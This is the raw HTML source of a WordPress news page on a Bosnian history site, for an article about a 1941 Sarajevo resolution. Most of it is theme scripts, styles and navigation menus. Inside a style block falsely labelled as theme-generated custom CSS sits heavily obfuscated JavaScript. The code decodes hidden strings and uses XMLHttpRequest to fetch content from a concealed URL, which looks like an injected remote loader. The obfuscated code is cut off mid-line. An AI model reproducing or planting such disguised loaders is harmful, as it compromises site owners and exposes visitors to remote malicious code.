               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="7851e0fd2a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/zanimljivosti",
                    "name": "Zanimljivosti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu",
                    "name": "Sarajevska rezolucija iz 1941. godine &#8211; jasno bošnjačko ne ustaškim zločinima u..."                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3218 single-format-standard sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
